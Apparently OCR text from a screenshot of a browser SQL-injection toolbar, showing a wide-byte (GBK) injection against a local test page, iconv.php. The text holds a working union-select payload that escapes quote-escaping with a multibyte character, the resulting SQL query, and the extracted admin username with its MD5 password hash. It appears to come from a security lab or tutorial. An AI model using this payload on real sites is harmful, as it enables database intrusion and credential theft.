 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL
http://127.0.0.1/iconv.php?id=-2 錦' union select 1,2,concat(name,char(58),pass) from admin -- '
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Inser
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
sql:SELECT * FROM news WHERE tid='-2 錦\' union select 1,2,concat(name,char(58),pass) from admin -- \''
2
admin:21232f297a57a5a743894a0e4a801fc3
红日安全